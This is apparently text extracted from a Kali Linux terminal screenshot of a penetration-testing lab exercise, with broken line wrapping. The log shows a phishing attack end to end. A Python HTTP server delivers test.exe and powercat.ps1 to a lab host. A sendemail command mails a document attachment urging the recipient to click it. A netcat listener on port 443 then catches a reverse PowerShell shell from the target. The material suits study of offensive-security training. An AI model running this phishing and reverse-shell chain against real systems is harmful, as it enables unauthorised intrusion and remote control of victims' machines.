 P/1.1" 200 -
192.168.151.140 - - [01/Aug/2025 18:35:27] "GET /test.exe HTT
P/1.1" 200 -
192.168.151.140 - - [01/Aug/2025 18:39:16] "GET /test.exe HTT
P/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/OSEP/Hepet]
└─$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.151.140 - - [01/Aug/2025 18:45:04] "GET /powercat.ps1
 HTTP/1.1" 200 -
192.168.151.140 - - [01/Aug/2025 19:00:04] "GET /powercat.ps1
 HTTP/1.1" 200 -
Aug 01 18:49:56 kali sendemail[86321]: Email was sent successf
ully!
┌──(kali㉿kali)-[~/OSEP/Hepet]
└─$ sleep 200
┌──(kali㉿kali)-[~/OSEP/Hepet]
└─$ sendemail -t mailadmin@localhost -u "Emali Click" -m "Clic
k this" -s 192.168.151.140:25 -f jonas@localhost -a demo.ods
Aug 01 18:57:46 kali sendemail[86486]: Email was sent successf
ully!
┌──(kali㉿kali)-[~/OSEP/Hepet]
└─$ sleep 200
┌──(kali㉿kali)-[~/OSEP/Hepet]
└─$
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Program Files\LibreOffice\program> cd
┌──(kali㉿kali)-[~/OSEP/Hepet]
└─$ sudo rlwrap nc -lvnp 443
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
.cat: Connection from 192.168.151.140:49742
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Program Files\LibreOffice\program>
[0] 0:zsh* "kali" 19:01 01-Aug-25